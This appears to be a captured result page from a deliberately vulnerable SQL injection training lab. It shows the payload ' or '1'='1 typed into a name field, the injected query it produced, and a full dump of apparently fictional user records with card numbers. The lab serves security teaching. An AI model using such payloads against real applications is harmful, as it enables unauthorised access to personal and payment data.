 Name: ' or '1'='1 Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '' or '1'='1'